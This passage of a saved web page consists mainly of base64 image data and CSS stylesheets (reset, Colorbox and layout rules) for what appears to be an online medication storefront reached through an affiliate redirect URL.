66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/roxb\/6qMV\/+qjFv\/spRv97Kop+O+xPfPwuU3h8cJds\/jfo2\/\/\/\/Uy\/\/\/\/BAAAAAD\/\/\/8B\/\/DhEfvu1Tz315eF88ZsxvC2Q+3urzH67q8q\/u6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uriv\/7a4p\/+2uLP\/wszj7871U8fXLfOv52qLG\/fLdcv\/\/8ib\/\/[base64]\">\r\n<style data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Freset.css%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" type=\"text\/css\">\/* v1.0 | 20080212 *\/\r\n\r\nhtml, body, div, span, applet, object, iframe,\r\nh1, h2, h3, h4, h5, h6, p, blockquote, pre,\r\na, abbr, acronym, address, big, cite, code,\r\ndel, dfn, em, font, img, ins, kbd, q, s, samp,\r\nsmall, strike, strong, sub, sup, tt, var,\r\nb, u, i, center,\r\ndl, dt, dd, ol, ul, li,\r\nfieldset, form, label, legend,\r\ntable, caption, tbody, tfoot, thead, tr, th, td {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n}\r\na img { border:0; }\r\nbody {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n    vertical-align: top;\r\n    color:#000;\r\n}\r\nol, ul {\r\n    list-style: none;\r\n}\r\nblockquote:before, blockquote:after,\r\nq:before, q:after {\r\n    content: '';\r\n    content: none;\r\n}\r\n\r\n\/* remember to define focus styles! *\/\r\n:focus {\r\n    outline: 0;\r\n}\r\n\r\n\/* remember to highlight inserts somehow! *\/\r\nins {\r\n    text-decoration: none;\r\n}\r\ndel {\r\n    text-decoration: line-through;\r\n}\r\n\r\n\/* tables still need 'cellspacing=\"0\"' in the markup *\/\r\ntable {\r\n    border-collapse: collapse;\r\n    border-spacing: 0;\r\n}\r\n\r\ninput:not([type=checkbox]):not([type=radio]) {\r\n    -webkit-appearance: none !important;\r\n}\r\n\r\ntextarea {\r\n    -webkit-appearance: none !important;\r\n}\r\n<\/style>\r\n<style data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Fcolorbox.css%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" type=\"text\/css\">\/*\n    Colorbox Core Style:\n    The following CSS is consistent between example themes and should not be altered.\n*\/\n#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}\n#cboxWrapper {max-width:none;}\n#cboxOverlay{position:fixed; width:100%; height:100%;}\n#cboxMiddleLeft, #cboxBottomLeft{clear:left;}\n#cboxContent{position:relative;}\n#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}\n#cboxTitle{margin:0;}\n#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}\n#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}\n.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}\n.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}\n#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}\n\n\/* \n    User Style:\n    Change the following styles to modify the appearance of Colorbox.  They are\n    ordered & tabbed in a way that represents the nesting of the generated HTML.\n*\/\n#cboxOverlay{background:\/*savepage-url=images\/overlay.png*\/var(--savepage-url-5) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}\n#colorbox{outline:0;}\n    #cboxTopLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px 0;}\n    #cboxTopRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px 0;}\n    #cboxBottomLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px -29px;}\n    #cboxBottomRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px -29px;}\n    #cboxMiddleLeft{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) left top repeat-y;}\n    #cboxMiddleRight{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) right top repeat-y;}\n    #cboxTopCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 0 repeat-x;}\n    #cboxBottomCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 -29px repeat-x;}\n    #cboxContent{background:#fff; overflow:hidden;}\n        .cboxIframe{background:#fff;}\n        #cboxError{padding:50px; border:1px solid #ccc;}\n        #cboxLoadedContent{margin-bottom:28px;}\n        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}\n        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}\n        #cboxLoadingOverlay{background:\/*savepage-url=images\/loading_background.png*\/var(--savepage-url-8) no-repeat center center;}\n        #cboxLoadingGraphic{background:\/*savepage-url=images\/loading.gif*\/var(--savepage-url-9) no-repeat center center;}\n\n        \/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles *\/\n        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }\n        \n        \/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) *\/\n        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}\n\n        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}\n        #cboxPrevious{position:absolute; bottom:0; left:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxPrevious:hover{background-position:-75px -25px;}\n        #cboxNext{position:absolute; bottom:0; left:27px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxNext:hover{background-position:-50px -25px;}\n        #cboxClose{position:absolute; bottom:0; right:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxClose:hover{background-position:-25px -25px;}\n\n\/*\n  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill\n  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.\n  See: http:\/\/jacklmoore.com\/notes\/ie-transparency-problems\/\n*\/\n.cboxIE #cboxTopLeft,\n.cboxIE #cboxTopCenter,\n.cboxIE #cboxTopRight,\n.cboxIE #cboxBottomLeft,\n.cboxIE #cboxBottomCenter,\n.cboxIE #cboxBottomRight,\n.cboxIE #cboxMiddleLeft,\n.cboxIE #cboxMiddleRight {\n    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);\n}<\/style>\r\n<style data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Flayout.css%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" type=\"text\/css\">@charset \"utf-8\";\r\n\/* CSS Document *\/\r\nhtml { background-color: #1e1d1d; }\r\nbody { background-color: #fff; }\r\n.clear { display: block; clear: both; height: 0; }\r\n.left { float: left; }\r\n.right { float: right; }\r\n.hidden { display: none; }\r\n.inner { width: 100%; min-width: 320px;  max-width: 1170px; margin: 0 auto; }\r\n\r\n#container {\r\n    width: 100%;\r\n    margin: 0 auto;\r\n    font: 16px 'Open Sans', sans-serif;\r\n    font-weight: 400;\r\n    color: #23475f;\r\n}\r\n#container a { cursor:pointer; }\r\n#container img { vertical-align:bottom; }\r\n\r\n#header .top { background-color: #17a8f2; }\r\n#header .top .inner { padding: 5px 0; text-align: center; }\r\n#header .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-header.png*\/ var(--savepage-url-10) left center no-repeat; color: #f6f6f6; }\r\n#header .middle .inner { padding: 20px 0; }\r\n#header .middle .lSide { position: relative; z-index: 1; float: left; width: 270px; box-sizing: border-box; }\r\n#header .middle .rSide { float: left; width: 270px; }\r\n#header .middle .cSide { float: left; width: 100%; margin: 0 -270px; padding-top: 10px; }\r\n#header .middle a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-header.png*\/ var(--savepage-url-11) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; text-align: left; color: #0098e7; }\r\n#header .middle .search { margin: 0 270px; }\r\n#header .middle .search form { padding: 0 8px 0 16px; border: 1px solid #e0e0e0; border-radius: 3px; }\r\n#header .middle .search form .lft { float: left; width: 100%; }\r\n#header .middle .search form .cnt { margin-right: 32px; }\r\n#header .middle .search form .rht { float: left; width: 32px; margin-left: -32px; }\r\n#header .middle .search input { width: 100%; height: 32px; padding: 0; border: none; background-color: #fff; font: 15px 'Open Sans', sans-serif; font-weight: 400; }\r\n#header .middle .search button { width: 32px; height: 32px; border: none; background: \/*savepage-url=..\/img\/bt-search.png*\/ var(--savepage-url-12) center center no-repeat; cursor: pointer; }\r\n#header .middle .alphabet { padding: 4px 0 0 16px; font-size: 12px; font-weight: 300; color: #929292; }\r\n#header .middle .alphabet li { display: inline-block; vertical-align: top; }\r\n#header .middle .alphabet li a { margin-left: 1px; font-weight: 400; text-decoration: none; color: #146eb4; }\r\n#header .middle .cart { text-align: center; }\r\n#header .middle .cart a { font-size: 20px; text-decoration: none; color: #0098e7; }\r\n#header .middle .cart a.btn { display: block; max-width: 106px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; color: #fff; }\r\n#header .bottom { background-color: #0098e7; }\r\n#header .bottom .inner { padding: 9px 0; text-align: center; }\r\n#header .bottom .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-header-trigger.png*\/ var(--savepage-url-13) center no-repeat; }\r\n#header .bottom .menu li { display: inline-block; vertical-align: top; padding: 0 20px; }\r\n#header .bottom .menu li a { text-decoration: none; color: #fff; }\r\n\r\n#banner { height: 230px; background: \/*savepage-url=..\/img\/bg-banner.jpg*\/ var(--savepage-url-14) center no-repeat; background-size: cover; color: #fff; }\r\n#banner .inner { padding-top: 63px; }\r\n#banner h1 { font-size: 60px; font-weight: 400; line-height: 1.1em; }\r\n#banner p { padding-left: 4px; font-size: 24px; }\r\n\r\n#wrapper { padding: 50px 0; }\r\n\r\n#lSide { position: relative; z-index: 1; float: left; width: 192px; box-sizing: border-box; }\r\n#lSide .caption { \/*text-align: center;*\/ }\r\n#lSide .caption span { \/*padding-left: 10px;*\/ font-weight: 700; }\r\n#lSide .menu { padding-bottom: 18px; }\r\n#lSide .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-lSide-trigger.png*\/ var(--savepage-url-15) center no-repeat; }\r\n#lSide .menu li { padding-bottom: 2px; }\r\n#lSide .menu li a { display: block; padding: 5px 14px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; color: #fff; }\r\n#lSide a.banner { display: block; margin-bottom: 20px; padding-top: 16px; border: 1px solid #e3e3e3; border-radius: 3px; background-color: #fcfcfc; background-position: center bottom; background-repeat: no-repeat; text-align: center; text-decoration: none; }\r\n#lSide a.banner img{max-width:100%;}\r\n#lSide a.banner p { font-weight: 700; text-transform: uppercase; }\r\n#lSide a.banner p b { font-size: 36px; }\r\n#lSide a.banner p span { font-weight: 400; }\r\n#lSide a.banner-01 { padding-bottom: 120px; background-image: \/*savepage-url=..\/img\/banner-01.jpg*\/ var(--savepage-url-16); color: #0098e7; }\r\n#lSide a.banner-02 { padding-bottom: 140px; background-image: \/*savepage-url=..\/img\/banner-02.png*\/ var(--savepage-url-17); background-position: center bottom 20px; font-size: 15px; color: #ff6b19; }\r\n#lSide a.banner-02 p b { font-size: 24px; }\r\n\r\n#rSide { float: left; width: 100%; margin-left: -192px; }\r\n#content { margin-left: 212px; }\r\n#content h2 { padding-bottom: 12px; font-size: 20px; font-weight: 400; color: #23475f; }\r\n#content h3 { padding-bottom: 12px; font-size: 18px; font-weight: 700; color: #23475f; }\r\n#content p { padding-bottom: 12px; }\r\n#content p b { font-weight: 700; }\r\n#content p a { text-decoration: none; color: #0098e7; }\r\n#content p.text-right { text-align: right; }\r\n#content p.text-center { text-align: center; }\r\n#content ul { padding-bottom: 12px; margin-left: 20px; list-style-type: disc; }\r\n#content ul li ul { list-style-type: none; }\r\n#content table { width: 100%; margin-bottom: 24px; }\r\n#content table th { padding: 10px 12px; border: 1px #d0d0d0; border-style: none solid; background-color: #3b3939; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content table th:first-child { border-left: none; border-top-left-radius: 3px; }\r\n#content table th:last-child { border-right: none; border-top-right-radius: 3px; }\r\n#content table td { padding: 6px 12px; border: 1px solid #d0d0d0; background-color: #fff; }\r\n#content table tr:nth-of-type(even) td { background-color: #ebebeb; }\r\n\r\n#content .caption { margin-top: 12px; }\r\n#content .caption:first-child { margin-top: 0; }\r\n\r\n#content .table-wrapper { margin-bottom: 24px; padding: 0 12px; border: 1px solid #e9e9e9; border-radius: 3px 3px 0 0; }\r\n#content .table-wrapper .caption { margin: 0 -12px; padding: 10px 12px; border-radius: 3px 3px 0 0; background-color: #3b3939; background-image: none; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content .table-wrapper table { margin-bottom: 0; text-align: left; }\r\n#content .table-wrapper table th { border-style: none; background: none; color: #23475f; }\r\n#content .table-wrapper table td { border-style: solid none none; }\r\n#content .table-wrapper table td .qty { position: relative; width: 88px; \/*margin: 0 auto;*\/ }\r\n#content .table-wrapper table td .qty input { width: 86px; padding: 0; border: 1px solid #d2d2d2; border-radius: 12px; font: 16px 'Open Sans', sans-serif; font-weight: 400; text-align: center; color: #23475f; }\r\n#content .table-wrapper table td .qty a { display: block; position: absolute; top: 1px; width: 22px; height: 22px; border-radius: 100%; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td .qty a.dec { left: 0; background-color: #d4d4d4; }\r\n#content .table-wrapper table td .qty a.inc { right: 0; background-color: #0098e7; }\r\n#content .table-wrapper table td a.btn { display: block; padding: 3px 0; box-sizing: border-box; border-radius: 3px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td a.remove { display: block; width: 20px; height: 20px; \/*margin: 0 auto;*\/ background: \/*savepage-url=..\/img\/bt-remove.png*\/ var(--savepage-url-18) center top no-repeat; }\r\n#content .table-wrapper table tr:nth-of-type(even) td { background-color: #fff; }\r\n\r\n#bSide { padding-top: 20px; }\r\n#bSide .brands { text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#bSide .brands img { display: inline-block; vertical-align: top; height:48px; }\r\n#bSide .brands:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n\r\n.caption { margin-bottom: 12px; background: \/*savepage-url=..\/img\/bg-caption.png*\/ var(--savepage-url-19) center repeat-x; font-size: 24px; color: #0098e7; }\r\n.caption span { position: relative; top: -2px; padding-right: 10px; background-color: #fff; }\r\n\r\n.showcase { \/*text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; *\/}\r\n.showcase:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n.showcase .element {position:relative; display: inline-block; vertical-align: top; width: 32%; margin-bottom: 20px; padding: 20px; box-sizing: border-box; border: 1px solid #e3e3e3; border-radius: 3px; text-align: center; }\r\n.showcase .element a.title { display: block; font-size: 20px; word-wrap: break-word; text-decoration: none; color: #0077b7;  margin-top: 20px; margin-bottom: 14px;}\r\n.showcase .element a.img_holder{height:120px; display: table-cell; vertical-align: middle; overflow:hidden;}\r\n.showcase .element a.img_holder img{vertical-align:middle!important; margin:0; max-width:100%;}\r\n.showcase .element .h{display: inline-block; height: 130px;}\r\n.showcase .element img { margin: 16px 0; }\r\n.showcase .element p { font-size: 14px; line-height: 1.6em; color: #787878; }\r\n.showcase .element .descr{min-height:100px;}\r\n\r\n.showcase .element .prod_ai{height: 110px;}\r\n.showcase .element span.price { display: block; padding-bottom: 6px; font-size: 16px; color: #31332c; \/*min-height: 70px;*\/}\r\n.showcase .element span.price b { font-size: 30px; font-weight: 400; }\r\n.showcase .element span.price b span{display: none;}\r\n.showcase .element a.btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; text-decoration: none; color: #fff; }\r\n\r\n.showcase .element .ai{ font-size: 14px;\r\n    display: block;\r\n    color: #0077bd;}\r\n.showcase .element .ai b{font-weight:400;color:#ababab; }\r\n\r\n.showcase .element .rat{font-size: 14px;\r\n    vertical-align: bottom;\r\n    color: #ababab;}\r\n\r\n\r\n.showcase .element .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:center;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n}\r\n\r\n.product { margin-bottom: 24px; padding: 40px 0 20px 0; border: 1px solid #e0e3e4; border-radius: 3px; position:relative; }\r\n.product .picture { display: table-cell; vertical-align: middle; width: 240px; text-align: center; }\r\n.product .picture img { max-width: 90%; }\r\n.product .description { display: table-cell; vertical-align: middle; padding-right: 20px; }\r\n.product .title { font-size: 30px; font-weight: 700; color: #404140; }\r\n.product .title span { font-size: 16px; font-weight: 400; }\r\n.product ul { list-style-type: none !important; margin-left: 0 !important; }\r\n.product ul li { display: inline-block; font-size: 15px; font-weight: 700; }\r\n.product ul li a { font-weight: 400; text-decoration: none; color: #23475f; }\r\n\r\n\r\n.product .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:left;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n\tbox-sizing:border-box;\r\n\tpadding-left:10px;\r\n}\r\n\r\n\r\n\r\n.shipping { max-width: 95%; margin: 0 auto; padding-bottom: 12px; font-size: 18px; color: #525252;\r\n\tpadding-left:35px;\r\n\tbackground-image: \/*savepage-url=..\/img\/uc.png*\/ var(--savepage-url-21);\r\n\tbackground-position:top left;\r\n\tbackground-repeat:no-repeat;\r\n\tbox-sizing:border-box;\r\n}\r\n.shipping .element { margin-bottom: 12px;   background: \/*savepage-url=..\/img\/bg-shipping.png*\/ var(--savepage-url-22) center bottom 6px repeat-x;\r\n}\r\n.shipping .element span { padding: 0 20px; background-color: #fff; }\r\n.shipping .element span:last-child { float: right; font-weight: 600; }\r\n\r\n.controls { padding-bottom: 24px; }\r\n.controls a.btn { display: inline-block; margin-top: 32px; padding: 5px 30px; border: 1px solid #0098e7; border-radius: 3px; background-color: #fff; font-size: 17px; text-decoration: none; color: #0098e7; }\r\n.controls a.btn span { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-arrow.png*\/ var(--savepage-url-23) left center no-repeat; }\r\n.controls .total { float: right; text-align: center; }\r\n.controls .total span { font-size: 19px; font-weight: 700; text-transform: uppercase; color: #0078d5; }\r\n.controls .total .btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; border-color: #ff5300; background-color: #ff5300; color: #fff; }\r\n.controls .total input.btn{\r\n\tborder: 1px solid #ff5300;\r\n\tborder-radius: 3px;\r\n\tfont-size: 17px;\r\n\ttext-decoration: none;\r\n\tcursor:pointer;\r\n\tpadding: 5px 10px;\r\n}\r\n\r\n\r\n.contact { padding: 20px; border-radius: 8px; background-color: #ececec; text-align: center; }\r\n.contact p { font-size: 20px; font-weight: 300; }\r\n.contact p span { font-size: 30px; font-weight: 400; }\r\n.contact form { max-width: 580px; margin: 0 auto; padding-top: 12px; }\r\n.contact form .left { width: 48%; }\r\n.contact form .right { width: 48%; }\r\n.contact input { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; background-color: #fff; font: 16px 'Open Sans', sans-serif; font-weight: 400; }\r\n.contact input.name { background: #fff \/*savepage-url=..\/img\/ico-name.png*\/ var(--savepage-url-24) 16px center no-repeat; }\r\n.contact input.mail { background: #fff \/*savepage-url=..\/img\/ico-mail.png*\/ var(--savepage-url-25) 14px center no-repeat; }\r\n.contact textarea { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; font: 16px 'Open Sans', sans-serif; font-weight: 400; resize: none; }\r\n.contact textarea.message { background: #fff \/*savepage-url=..\/img\/ico-message.png*\/ var(--savepage-url-26) 16px 16px no-repeat; }\r\n.contact button { display: block; width: 100%; margin-bottom: 20px; padding: 8px 0; box-sizing: border-box; border: none; border-radius: 6px; background-color: #0098e7; font: 20px 'Open Sans', sans-serif; font-weight: 400; color: #fff; cursor: pointer; }\r\n.contact button span { padding-right: 32px; background: \/*savepage-url=..\/img\/ico-send.png*\/ var(--savepage-url-27) right center no-repeat; }\r\n.contact form label.error { display: block; position: relative; top: -18px; padding-left: 6px; font-size: 12px; text-align: left; color: #f00; }\r\n\r\n#footer { background-color: #2a2a2a; }\r\n#footer .top .inner { padding: 20px 0; }\r\n#footer .top .lSide { position: relative; z-index: 1; float: left; width: 340px; padding-top: 10px; box-sizing: border-box; }\r\n#footer .top .rSide { float: left; width: 340px; box-sizing: border-box; }\r\n#footer .top .cSide { float: left; width: 100%; margin: 0 -340px; }\r\n#footer .top .menu { margin: 0 340px; }\r\n#footer .top .menu li { padding-bottom: 4px; }\r\n#footer .top .menu li a { text-decoration: none; color: #fff; }\r\n#footer .top a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-footer.png*\/ var(--savepage-url-28) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; color: #fff; }\r\n#footer .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-footer.png*\/ var(--savepage-url-29) left center no-repeat; color: #0098e7; }\r\n#footer .top .pay { padding-top: 20px; text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#footer .top .pay img { display: inline-block; vertical-align: top; }\r\n#footer .top .pay:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n#footer .bottom { background-color: #1e1d1d; font-size: 12px; text-align: center; color: #fff; }\r\n#footer .bottom .inner { padding: 5px 0; }\r\n\r\n\r\n.shipping{cursor:pointer;}\r\n.shipping:hover{font-weight:700;}\r\n.shipping input[type=radio]{display:none;}\r\n.shipping.checked{font-weight:700; background-image: \/*savepage-url=..\/img\/c.png*\/ var(--savepage-url-30);}\r\n\r\n#table-product a{color:#3b3939}\r\n#table-product a:hover{text-decoration:none;}\r\n\r\n\r\n.clcbl:hover{cursor:pointer;}\r\n\r\n\/* ----- Hover effects are enabled only for Desktop version ----- *\/\r\n@media screen and (min-width: 1024px) {\n#bans{display: block}\r\n\r\n    #header .middle .alphabet li a:hover { text-decoration: underline; }\r\n    #header .middle .cart a:hover { text-decoration: underline; }\r\n    #header .middle .cart a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n    #header .bottom .menu li a:hover { text-decoration: underline; }\r\n\r\n    #lSide .menu li a:hover { background-color: #ffa800; }\r\n    #lSide a.banner:hover { border-color: #0098e7; }\r\n\r\n    #content p a:hover { text-decoration: underline; }\r\n    #content .table-wrapper table td a.btn:hover { background-color: #ffa800; }\r\n    #content .table-wrapper table td a.remove:hover { background-position: center bottom; }\r\n    #content .table-wrapper table td .qty a.dec:hover { background-color: #3b3939; }\r\n    #content .table-wrapper table td .qty a.inc:hover { background-color: #ffa800; }\r\n\r\n    .showcase .element:hover { border-color: #0098e7; }\r\n    .showcase .element a.title:hover { text-decoration: underline; }\r\n    .showcase .element a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .product ul li a:hover { color: #0098e7; }\r\n\r\n    .controls a.btn:hover { text-decoration: underline; }\r\n    .controls .total .btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .contact button:hover { background-color: #ffa800; }\r\n\r\n    #footer .top .menu li a:hover { text-decoration: underline; }\r\n}\r\n\r\n@media screen and (max-width: 1024px) {\n#bans{display: none}\r\n    #header .middle .lSide { padding-left: 20px; }\r\n    #header .middle .alphabet { padding-left: 0; text-align: center; }\r\n\r\n    #banner h1 { padding-left: 20px; }\r\n    #banner p { padding-left: 24px; }\r\n\r\n    #lSide { padding-left: 20px; }\r\n    #content { margin-right: 20px; }\r\n\r\n    #bSide .caption { margin: 0 20px; }\r\n    #bSide .brands { padding: 0 20px; text-align: center; }\r\n    #bSide .brands img { padding: 10px 0; }\r\n\r\n    #footer .top .lSide { padding-left: 20px; }\r\n    #footer .top .rSide { padding-right: 20px; }\r\n}\r\n\r\n@media screen and (max-width: 924px) {\r\n\t#lSide a.banner{display:none;}\r\n\r\n    .showcase .element { width: 49%; }\r\n\r\n    .product .picture { width: 200px; }\r\n\r\n    #footer .top .lSide { width: 300px; }\r\n    #footer .top .menu { margin-left: 300px; }\r\n}\r\n\r\n@media screen and (max-width: 824px) {\r\n    #content table { font-size: 14px; }\r\n    #content table th { font-size: 14px; }\r\n\r\n    .product .picture { width: 160px; }\r\n\r\n    #footer .top .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #footer .top .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #footer .top .rSide { float: none; width: auto; padding: 0; text-align: center; }\r\n    #footer .top .menu { margin: 0; text-align: center; }\r\n    #footer .top .pay { text-align: center; }\r\n}\r\n\r\n@media screen and (max-width: 724px) {\r\n    #header .middle .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #header .middle .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #header .middle .rSide { float: none; width: auto; padding: 0; }\r\n    #header .middle .search { max-width: 500px; margin: 0 auto; }\r\n    #header .bottom .menu li { padding: 0 10px; }\r\n\r\n    #banner .inner { text-shadow: 1px 1px 2px #23475f; }\r\n\r\n    #content table,\r\n    #content table thead,\r\n    #content table tbody,\r\n    #content table th,\r\n    #content table td,\r\n    #content table tr { display: block; }\r\n    #content table thead tr { position: absolute; top: -9999px; left: -9999px; }\r\n    #content table tr { border-bottom: 12px solid transparent; }\r\n    #content table tr td { position: relative; padding-left: 35% !important; text-align: left; }\r\n    #content table tr td:before { position: absolute; top: 0; left: 0; width: 33%; height: 100%; padding: 6px 0 0 12px; box-sizing: border-box; background-color: #3b3a3a; font-size: 14px; font-weight: 400; white-space: nowrap; overflow: hidden; text-align: left; color: #fff; }\r\n\r\n    #content .table-wrapper table { margin-top: 12px; }\r\n    #content .table-wrapper table td .qty { margin: 0; }\r\n\r\n    table#table-articles td:nth-of-type(1):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(2):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(3):before { content: 'Lorem ipsum'; }\r\n\r\n    table#table-product td:nth-of-type(1):before { content: 'Package'; }\r\n    table#table-product td:nth-of-type(2):before { content: 'Price'; }\r\n    table#table-product td:nth-of-type(3):before { content: 'Per Pill'; }\r\n    table#table-product td:nth-of-type(4):before { content: 'Quantity'; }\r\n    table#table-product td:nth-of-type(5):before { content: 'Order'; }\r\n\r\n    .showcase .element { width: 100%; }\r\n\r\n    .product { padding-bottom: 8px; }\r\n    .product .picture { display: block; width: auto; }\r\n    .product .description { display: block; padding: 20px 20px 0; }\r\n\r\n    .controls { text-align: center; }\r\n    .controls .total { float: none; }\r\n\r\n}\r\n\r\n@media screen and (max-width: 524px) {\r\n    #header .bottom .menu a.trigger { display: block; }\r\n    #header .bottom .menu ul { display: none; padding: 12px 0 4px; }\r\n    #header .bottom .menu li { display: block; padding: 6px 0; }\r\n\r\n    #banner { height: auto; }\r\n    #banner .inner { padding: 20px 0; text-align: center; }\r\n    #banner h1 { padding: 0; font-size: 36px; }\r\n    #banner p { padding: 0; }\r\n\r\n    #wrapper { padding: 20px 0; }\r\n\r\n    #lSide { float: none; width: auto; padding-right: 20px; }\r\n    #lSide .menu a.trigger { display: block; }\r\n    #lSide .menu ul { display: none; padding-top: 20px; 